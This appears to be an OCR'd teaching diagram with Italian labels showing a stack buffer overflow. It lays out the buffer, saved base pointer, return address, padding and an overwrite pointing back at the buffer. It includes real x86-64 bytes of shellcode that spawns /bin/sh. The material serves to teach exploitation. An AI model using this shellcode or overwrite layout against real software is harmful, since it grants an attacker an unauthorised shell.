 Buffer @ 0x7fff008b9070
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Sv. BP c3 90 8b 00 ff 7f 00 00
Retaddr d5 e0 7b 30 b2 55 00 00
Ritorna a 0x55b2307be0d5
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 90
Shellcode
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
Padding
70 90 8b 00 ff 7f 00 00 Indirizzo buffer